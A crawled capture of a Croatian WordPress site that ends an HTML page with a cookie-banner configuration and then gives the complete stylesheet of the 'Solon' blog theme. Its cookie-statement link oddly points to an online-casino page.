sadr\u017eaj","css_file":"https:\/\/opg-sudic.hr\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=12","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/opg-sudic.hr\/manfaat-bermain-ion-casino-secara-online\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.5.5' id='cmplz-cookiebanner-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://opg-sudic.hr/wp-content/themes/solon/style.css?ver=6.1.9
body_size: 26209
content:
/*
Theme Name: Solon
Theme URI: http://athemes.com/theme/solon
Author: aThemes
Author URI: http://athemes.com
Description: Solon is a fully responsive theme, ideal to use if you want your blog to have a slick and modern look. Some of the features that are packed in this theme include: custom logo upload, custom favicon upload, color changing for various elements, including the primary and the secondary color, integration with FontAwesome, about 20 of the most used Google Fonts, option to change the layout from content-sidebar to sidebar-content, css transitions, custom scroll effect and design etc.
Version: 1.05
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: solon
Domain Path: /languages/
Tags: orange, light, two-columns, left-sidebar, right-sidebar, fluid-layout, responsive-layout, custom-colors, custom-background, custom-menu, featured-images, sticky-post, theme-options, threaded-comments, translation-ready

Solon is based on Underscores http://underscores.me/, (C) 2012-2014 Automattic, Inc.
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - General
2.0 - Menu
3.0 - Social menu
4.0 - Accessibility
5.0 - Posts and page navigation
6.0 - Posts and pages
7.0 - Comments
8.0 - Widgets
9.0 - Alignments
10.0 - Infinite scroll
11.0 - Media
	11.1 - Captions
	11.2 - Galleries
12.0 - Structure
13.0 - Slider
14.0 - Responsive
--------------------------------------------------------------*/



/*--------------------------------------------------------------
1.0 General
--------------------------------------------------------------*/
/* Some styling to complement or overwrite the styles included in Bootstrap */
body {
	background-color: #f2f2f2;
	color: #7B848F;
	font-family: 'Open Sans', sans-serif;
	-webkit-animation: fadein 1s;
	animation: fadein 1s;
	word-wrap: break-word;
}
@-webkit-keyframes fadein
{
	from {opacity: 0;}
	to {opacity: 1;}
}
@keyframes fadein
{
	from {opacity: 0;}
	to {opacity: 1;}
}
h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: 'Oswald', sans-serif;
	font-weight: 700;
	color: #2A363B;
}
code {
	white-space: pre-wrap;
}
blockquote {
	border-left: 5px solid #aaa;
	background-color: #f5f5f5;
}
cite {
	font-size: 13px;
	font-style: italic;
}
/* Tables - extracted from Bootstrap and changed so it applies by default */
table {
	width: 100%;
	margin-bottom: 20px;
	border: 1px solid #dddddd;
}
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
}
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  border: 1px solid #dddddd;
}
input[type="search"],
input[type="text"] {
    color: #444;
}
/*--------------------------------------------------------------
2.0 Menus
--------------------------------------------------------------*/
.main-navigation {
	padding: 15px 0;
	margin-bottom: 50px;
	clear: both;
	display: block;
	float: left;
	width: 100%;
	font-family: 'Oswald', sans-serif;
	font-weight: 700;
	font-size: 16px;
	background-color: #2A363B;
}
.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}
.main-navigation li {
	padding: 0 10px;
	text-transform: uppercase;
	float: left;
	position: relative;
	border-right: 1px dashed #e86f67;
}
.main-navigation li:first-child {
	padding-left: 0;
}
.main-navigation li:last-child {
	border-right: 0;
}
.main-navigation a {
	display: block;
	text-decoration: none;
	color: #fff;
	-webkit-transition: color 0.3s;
	transition: color 0.3s;
}
.main-navigation a:hover {
	color: #e86f67;
}
.main-navigation li:hover > a {
}
.main-navigation ul ul :hover > a {
}
.main-navigation ul ul a:hover {
}
.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current-menu-ancestor > a {
	color: #e86f67;
}
.main-navigation .current-menu-item.menu-item-home > a{
	color: #fff;
}
.main-navigation .current-menu-item.menu-item-home > a:hover{
	color: #e86f67;
}
.main-navigation ul ul .current-menu-item{
	background-color: #e86f67;
}
.main-navigation ul ul .current-menu-item > a{
	color: #fff;
}
.is-mobile-menu ul ul .current-menu-item{
	background: transparent;
}
.is-mobile-menu ul ul .current-menu-item > a{
	color: #e86f67;
}
.is-mobile-menu ul ul.sub-menu li:hover{
	background-color: transparent !important;
}
.is-mobile-menu a,
.main-navigation.is-mobile-menu .current-menu-item.menu-item-home > a{
	color: #fff !important;
}
.is-mobile-menu ul ul.sub-menu .current-menu-item{
	background-color: transparent !important;
}
/* Small menu */
.menu-toggle {
	display: none;
	font-size: 25px;
	color: #2a363b;
	background-color: #dadada;
}

.main-navigation.toggled .menu-toggle {
	margin-bottom: 15px;
}

/* Dropdown menu on mobile */
.btn-submenu {
  position: absolute;
  right: 0;
  top: 0;
  font-family: "FontAwesome";
  font-size: 26px;
  line-height: 45px;
  text-align: center;
  cursor: pointer;
  width: 40px;
  height: 45px;
}

.btn-submenu:before {
  content: '\f107';
  color: #fff;
}

.btn-submenu.active:before {
  content: '\f106';
}


@media screen and (min-width:992px){

	.main-navigation ul li:hover > ul {
		display: block;
	}

	.main-navigation ul ul {
		box-shadow: 0 1px 1px;
		color: #2A363B; /* Used for the box-shadow above. Provides easy acces from the live customizer */
		display: none;
		float: left;
		left: 0;
		position: absolute;
		top: 100%;
		z-index: 99999;
		font-family: 'Open Sans', sans-serif;
		font-size: 13px;
		background-color: #fff;
		border-top: 15px solid #2A363B; /* Color must be the same as .main-navigation */
	}
	.main-navigation ul ul ul {
		left: 100%;
		top: -15px;
	}
	.main-navigation ul ul a {
		width: 200px;
		color: #e86f67;
	}
	.main-navigation ul ul li {
		padding: 10px;
		border-bottom: 1px dashed #e86f67;
		border-right: 0;
		text-transform: none;
		font-weight: 400;
		-webkit-transition: background 0.3s;
		transition: background 0.3s;
	}
	.main-navigation ul ul li:hover {
		background-color: #e86f67;
	}
	.main-navigation ul ul li a {
		-webkit-transition: color 0.3s 0.2s;
		transition: color 0.3s 0.2s;
	}
	.main-navigation ul ul li:hover > a {
		color: #fff;
	}
	.main-navigation ul ul li:first-child {
		padding: 10px;
	}
	.main-navigation ul ul li:last-child {
		border-bottom: 0;
	}

}


@media only screen and (max-width:991px){

	.menu-toggle,
	.main-navigation.toggled .nav-menu {
		display: block;
	}
	.main-navigation li {
		width: 100%;
		border: 0;
	}
	.main-navigation ul ul li:hover {
		background-color: transparent;
	}
	.main-navigation ul {
		display: none;
	}
	.main-navigation .children {
		display: block !important;
		float: none;
		position: static;
		border: none;
		background: transparent;
		box-shadow: none;
	}

  .main-navigation .sub-menu{
    position: relative;
		background: #212B2F;
  }

	.main-navigation li{
		border-bottom: 1px solid rgba(0, 0, 0, 0.4) !important;
		padding: 0;
	}

	.main-navigation li a{
		padding: 10px 0;
	}

	.main-navigation ul.sub-menu li:last-child{
		border-bottom: none !important;
	}

	.main-navigation ul.sub-menu li a{
		padding-left: 15px;
		padding-right: 15px;
	}

	.main-navigation .sub-menu:before,
	.main-navigation .sub-menu:after{
		content: '';
		display: block;
		clear: both;
	}

  .main-navigation ul li:hover > ul.sub-menu {
  	display: none;
  }

}
/*--------------------------------------------------------------
3.0 Social Menu
--------------------------------------------------------------*/
.social-navigation {
	background-color: #e86f67;
	border-bottom: 1px dashed #2A363B;
}
.social-navigation ul {
	margin: 0;
	padding: 0;
}
.social-navigation li {
	position: relative;
	float: left;
	padding: 11px 6px;
	list-style: none;
	line-height: 1;
}
.menu-social-container {
	overflow: hidden;
}
.social-widget li,
.social-navigation li {
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.social-widget li:hover,
.social-navigation li:hover {
	-webkit-transform: translatey(5px);
	-ms-transform: translatey(5px);
	transform: translatey(5px);
}
.social-navigation li a {
	text-decoration: none;
}
.social-widget a::before,
.social-navigation li a::before {
	font-family: FontAwesome;
	font-size: 26px;
}
.social-widget a[href*="twitter.com"]::before,
.social-navigation li a[href*="twitter.com"]::before {
	content: '\f081';
}
.social-widget a[href*="facebook.com"]::before,
.social-navigation li a[href*="facebook.com"]::before {
	content: '\f082';
}
.social-widget a[href*="plus.google.com"]::before,
.social-navigation li a[href*="plus.google.com"]::before {
	content: '\f0d4';
}
.social-widget a[href*="dribbble.com"]::before,
.social-navigation li a[href*="dribbble.com"]::before {
	content: '\f17d';
}
.social-widget a[href*="pinterest.com"]::before,
.social-navigation li a[href*="pinterest.com"]::before {
	content: '\f0d3';
}
.social-widget a[href*="youtube.com"]::before,
.social-navigation li a[href*="youtube.com"]::before {
	content: '\f166';
}
.social-widget a[href*="flickr.com"]::before,
.social-navigation li a[href*="flickr.com"]::before {
	content: '\f16e';
}
.social-widget a[href*="vimeo.com"]::before,
.social-navigation li a[href*="vimeo.com"]::before {
	content: '\f194';
}
.social-widget a[href*="instagram.com"]::before,
.social-navigation li a[href*="instagram.com"]::before {
	content: '\f16d';
}
.social-widget a[href*="linkedin.com"]::before,
.social-navigation li a[href*="linkedin.com"]::before {
	content: '\f08c';
}
.social-widget a[href*="foursquare.com"]::before,
.social-navigation li a[href*="foursquare.com"]::before {
	content: '\f180';
}
.social-widget a[href*="tumblr.com"]::before ,
.social-navigation li a[href*="tumblr.com"]::before {
	content: '\f174';
}
.social-navigation li a {
	color: #2A363B;
}
/*--------------------------------------------------------------
4.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}
/*--------------------------------------------------------------
5.0 Posts and page navigation
--------------------------------------------------------------*/
.post-navigation,
.paging-navigation {
	margin-bottom: 30px;
}
.post-navigation .nav-previous,
.post-navigation .nav-next,
.paging-navigation .nav-previous,
.paging-navigation .nav-next {
	max-width: 50%;
	padding: 15px;
	background-color: #e86f67;
	font-family: 'Oswald', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	border: 1px solid #E0E0E0;
	-webkit-transition: background-color 0.2s;
	transition: background-color 0.2s;
}
.post-navigation .nav-previous,
.paging-navigation .nav-previous {
	float: left;
}
.post-navigation .nav-next,
.paging-navigation .nav-next {
	float: right;
}
.post-navigation,
.paging-navigation,
.post-navigation a,
.paging-navigation a {
	color: #fff;
	text-decoration: none;
}
.post-navigation .nav-previous:hover,
.post-navigation .nav-next:hover,
.paging-navigation .nav-previous:hover,
.paging-navigation .nav-next:hover {
	background-color: #2A363B;
}
/*--------------------------------------------------------------
6.0 Posts and pages
--------------------------------------------------------------*/
.sticky {
	background-color: #2A363B !important;
}
.sticky,
.sticky .entry-title a {
	color: #fff;
}
.hentry {
	margin-bottom: 30px;
	background-color: #fff;
	padding: 30px;
	border: 1px solid #E0E0E0;
}
.entry-thumb,
.single-thumb {
	position: relative;
	display: block;
	margin: 0 auto 20px;
	overflow: hidden;
}
.slide img,
.entry-thumb img {
	-webkit-transition: all 0.4s;
	transition: all 0.4s;
}
.slide img:hover,
.entry-thumb img:hover {
	-webkit-transform: scale(1.2) rotate(3deg);
	transform:  scale(1.2) rotate(3deg);
	-ms-transform:  scale(1.2) rotate(3deg);
}
.entry-header {
	margin-bottom: 15px;
}
.entry-title {
	margin-top: 0;
}
.entry-title a {
	-webkit-transition: color 0.3s;
	transition: color 0.3s;
}
.entry-title a:hover {
	color: #e86f67;
}
.hentry .entry-meta,
.entry-footer {
	padding: 5px 0;
	border-top: 1px dashed #e86f67;
	border-bottom: 1px dashed #e86f67;
}
.entry-summary {
	position: relative;
}
.entry-meta,
.entry-meta a,
.entry-footer,
.entry-footer a  {
	font-size: 12px;
	color: #e86f67;
}
.entry-header span:after,
.entry-footer span:after {
	content: "/";
	margin: 0 5px;
}
.entry-header span:last-child:after,
.entry-footer span:last-child:after {
	content: "";
}
.byline,
.updated {
	display: none;
}
.single .byline,
.group-blog .byline {
	display: inline;
}
/* Read more button */
.read-more {
	position: absolute;
	right: -30px;
	bottom: -40px;
	width: 0;
	height: 0;
	border-top: 40px solid transparent;
	border-right: 40px solid #e86f67;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.read-more:hover {
	border-right: 40px solid #2A363B;
}
.read-more-icon {
	position: absolute;
	top: -22px;
	right: -36px;
	line-height: 1;
	font-size: 20px;
}
.read-more-icon a {
	color: #fff;
}
/* Author bio */
.author-bio {
	padding: 30px;
	margin-bottom: 30px;
	background-color: #fff;
	border: 1px solid #E0E0E0;
}
.author-bio .avatar {
	display: block;
	margin: 0 auto;
}
.author-name {
	margin: 0;
	font-size: 20px;
}
.author-social {
	padding-top: 15px;
	text-align: center;
}
.author-social a {
	font-size: 25px;
	color: #e86f67;
	line-height: 1;
	margin-right: 5px;
}
.author-social a:last-child {
	margin-right: 0;
}
.author-desc {
	padding-top: 15px;
}
.view-all {
	padding-top: 15px;
}
.view-all,
.view-all a {
	font-weight: 600;
	color: #2A363B;
}
.author-bio .col-md-3 {
	border-right: 1px dashed #e86f67;
}
.author-bio .col-md-9 {
	margin-left: -1px;
	border-left: 1px dashed #e86f67;
}
/*--------------------------------------------------------------
7.0 Comments
--------------------------------------------------------------*/
.comments-area {
	background-color: #fff;
	padding: 30px;
	border: 1px solid #E0E0E0;
	margin-bottom: 30px;
}
.comments-title {
	margin: 0 0 30px 0;
	font-size: 24px;
}
.comments-area ol {
	list-style: none;
}
.comments-area ol {
	padding: 0;
}
.comments-area .children {
	padding-left: 20px;
}
.comments-area .fn {
	color: #2A363B;
}
.comment-author .avatar {
	position: absolute;
}
.comment-author .fn,
.comment-metadata {
	margin-left: 80px;
}
.comment-metadata {
	font-size: 12px;
	margin-bottom: 30px;
}
.comment-body {
	padding: 10px;
	margin-bottom: 20px;
	border: 1px dashed #E0E0E0;
}
.comment-reply-link {
	float: right;
	margin: 0 -10px -10px 0;
	padding: 5px;
	background-color: #e86f67;
	font-size: 12px;
	-webkit-transition: background-color 0.2s;
	transition: background-color 0.2s;
}
a.comment-reply-link {
	color: #fff;
	text-decoration: none;
}
.comment-reply-link:hover {
	background-color: #2a363b;
}
.comment-meta a {
	color: #e86f67;
}
.bypostauthor {
}
/* Respond form */
input#author,
input#email,
input#url,
textarea#comment {
	width: 100%;
	max-width: 100%;
	padding: 10px;
	border: 1px solid #E0E0E0;
}
.comment-form-author:before,
.comment-form-email:before,
.comment-form-url:before,
.comment-form-comment:before {
	font-family: FontAwesome;
	color: #e86f67;
}
.comment-form-author:before {
	content: "\f007  ";
}
.comment-form-email:before {
	content: "\f003  ";
}
.comment-form-url:before {
	content: "\f0c1  ";
}
.comment-form-comment:before {
	content: "\f040  ";
}
.comment-respond input[type="submit"] {
	padding: 15px;
	color: #fff;
	font-family: 'Oswald', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	box-shadow: none;
	border: none;
	background-color: #e86f67;
	-webkit-transition: background-color 0.3s;
	transition: background-color 0.3s;
}
.comment-respond input[type="submit"]:hover {
	background-color: #2A363B;
}
/*--------------------------------------------------------------
8.0 Widgets
--------------------------------------------------------------*/
.widget {
	margin-bottom: 30px;
	padding: 20px;
	border: 1px solid #E0E0E0;
	background-color: #2A363B;
}
.widget,
.widget a {
	color: #fff;
}
.widget-title {
	padding-bottom: 10px;
	margin: 0 0 20px 0;
	color: #e86f67;
	font-size: 20px;
	text-transform: uppercase;
	border-bottom: 1px dashed #e86f67;
}
.widget ul {
	list-style: none;
	padding: 0;
}
.widget .children {
	padding-left: 20px;
}
.widget li:before {
	font-family: FontAwesome;
	content: "\f105  ";
	color: #e86f67;
}
#today {
	background-color: #e86f67;
}
/* Custom widgets */
.solon_recent_posts_widget h4 {
	margin: 0 0 5px 0;
}
.solon_recent_posts_widget li:before,
.solon_recent_comments li:before {
	content: "";
}
.solon_recent_comments .avatar {
	float: left;
	margin-right: 15px;
}
.solon_recent_comments a.post-title {
	font-weight: 600;
}
.widget .list-group {
	padding-left: 0;
	margin: 0;
}
.list-group-item {
	background-color: transparent;
}
.widget .list-group-item {
	border-left: none;
	border-right: none;
	border-top: 1px dashed rgba(207, 207, 207, 0.15);
	border-bottom: none;
}
.widget .list-group-item:first-child {
	border-top: none;
}
.post-date {
	font-size: 12px;
	color: #C8C8C8;
}
.solon_recent_comments .col-md-8,
.solon_recent_posts_widget .col-md-8 {
	padding: 0;
}
.solon_recent_comments .col-md-4,
.solon_recent_posts_widget .col-md-4 {
	padding: 0 15px 0 0;
}
.solon_recent_comments .list-group-item,
.solon_recent_posts_widget .list-group-item {
	padding: 10px 0;
}
.recent-thumb {
	-webkit-transition: opacity 0.3s;
	transition: opacity 0.3s;
}
.recent-thumb:hover {
	opacity: 0.5;
}
.widget_archive select,
.widget_categories select,
.search-submit {
	color: #2A363B;
}
/* Footer widget area */
.footer-widget-area {
	border-top: 5px solid #e86f67;
}
.footer-widget-area,
.site-footer {
	background-color: #2A363B;
}
.sidebar-column {
	padding-top: 30px;
}
.sidebar-colum:first-child {
	padding-left: 0;
}
.sidebar-colum:last-child {
	padding-right: 0;
}
.footer-widget-area .widget {
	border: 0;
	padding: 0;
}
.footer-widget-area .widget-title {
}
.footer-widget-area .widget li:before {
	color: #fff;
}
.footer-widget-area,
.footer-widget-area a,
.site-info,
.site-info a {
	color: #fff !important;
}
.site-info {
	padding: 10px 0;
	background-color: #e86f67;
}
.scrollup {
	float: right;
	font-size: 20px;
}
/* Social Widget */
.social-widget {
	overflow: hidden;
}
.social-widget ul {
	margin: 0;
}
.social-widget li {
	display: inline-block;
	padding: 8px;
}
.social-widget li:nth-of-type(4),
.social-widget li:nth-of-type(8),
.social-widget li:nth-of-type(12) {
	padding-right: 0;
}
.social-widget li:before {
	content: '';
}
.social-widget li a {
	text-decoration: none;
}
.social-widget li a::before {
	font-size: 60px;
	line-height: 1;
	color: #e86f67;
}
/*--------------------------------------------------------------
9.0 Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin: 0 20px 20px 0;
}
.alignright {
	display: inline;
	float: right;
	margin: 0 0 20px 20px;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto 20px;
}

/*--------------------------------------------------------------
10.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
11.0 Media
--------------------------------------------------------------*/
img {
	max-width: 100%;
	height: auto;
}
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
11.1 Captions
--------------------------------------------------------------*/
.wp-caption {
	border: 1px solid #ccc;
	margin-bottom: 20px;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 1.2% auto 0;
	max-width: 98%;
}
.wp-caption-text {
	text-align: center;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

/*--------------------------------------------------------------
11.2 Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}
.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}
.gallery-caption {}

/*--------------------------------------------------------------
12.0 Structure
--------------------------------------------------------------*/
.site-header {
	background-color: #e86f67;
}

.site-branding {
	padding: 50px 0;
}
.site-title {
	font-size: 60px;
	padding-bottom: 15px;
}
.site-description {
	font-size: 16px;
	color: #fff;
}
.site-title,
.site-description {
	margin: 0;
}
.site-title a,
.entry-title a,
.entry-title {
	color: #2A363B;
	text-decoration: none;
}
.content-area {
	width: 670px;
	float: left;
}
.widget-area {
	width: 340px;
	float: right;
}
.fullwidth {
	width: 100%;
}
/*Archives, author, tags etc */
.page-header {
	margin: 0 0 30px 0;
	padding: 30px;
	background-color: #e86f67;
	border: 1px solid #E0E0E0;
}
.page-header .page-title {
	margin: 0;
	color: #fff;
}
.taxonomy-description {
	padding-top: 10px;
	font-style: italic;
	color: #fff;
}
.taxonomy-description > p {
	margin: 0;
}
.error404 .content-area {
	width: 100%;
	max-width: 100%;
}
.error404 .widgettitle {
	padding-bottom: 10px;
	margin: 0 0 20px 0;
	color: #e86f67;
	font-size: 20px;
	text-transform: uppercase;
	border-bottom: 1px dashed #e86f67;
}
.error404 .search-form {
	margin-bottom: 30px;
}
/* Pagenavi support */
.wp-pagenavi {
	margin-bottom: 30px;
}
.wp-pagenavi .pages,
.wp-pagenavi .page,
.wp-pagenavi .last,
.wp-pagenavi .previouspostslink,
.wp-pagenavi .nextpostslink {
	background-color: #e86f67;
	color: #fff;
}
.wp-pagenavi .current {
	background-color: #2a363b;
	color: #fff;
}

/*--------------------------------------------------------------
13.0 Slider
--------------------------------------------------------------*/
.slide {
	position: relative;
}
.slide-info {
	position: absolute;
	top: 50px;
}
.slide .entry-title {
	margin: 0;
	padding: 15px;
	font-size: 20px;
	text-transform: uppercase;
	background-color: #e86f67;
}
.slide .entry-title a {
	color: #fff;
}
.slide .entry-meta {
	position: relative;
	top: 8px;
	padding: 10px 15px;
	background-color: #2A363B;
}
.slide .entry-meta,
.slide .entry-meta a {
	color: #C8C8C8;
}
.slide .entry-summary {
	position: absolute;
	bottom: 0;
	padding: 15px;
	color: #fff;
	background-color: rgba(42, 54, 59, 0.7);
}
.flex-direction-nav a {
	color: #e86f67;
}

/*--------------------------------------------------------------
14.0 Responsive
--------------------------------------------------------------*/
@media only screen and (max-width: 1199px) {
	.content-area {
		width: 570px;
		float: left;
	}
}
@media only screen and (max-width: 991px) {
	.widget-area,
	.footer-widget-area {
		display: none;
	}
	.content-area {
		width: 100%;
	}
}
@media only screen and (max-width: 767px) {
	.author-bio .col-md-3 {
		margin-bottom: 20px;
	}
	.author-bio .col-md-3,
	.author-bio .col-md-9 {
		border: none;
	}
}
@media only screen and (max-width: 599px) {
	.comments-area .children {
		padding-left: 0;
	}
	.flexslider {
		display: none;
	}
	table {
		table-layout: fixed;
	}
	.site-title {
		font-size: 40px;
	}
}
@media only screen and (max-width: 320px) {
	.entry-title {
		font-size: 26px;
	}
	.entry-meta span:not(.posted-on) {
		display: none;
	}
	.entry-meta span:after {
		content: '';
	}
}
ul.products li.product .price
{
font-size: 40px;
}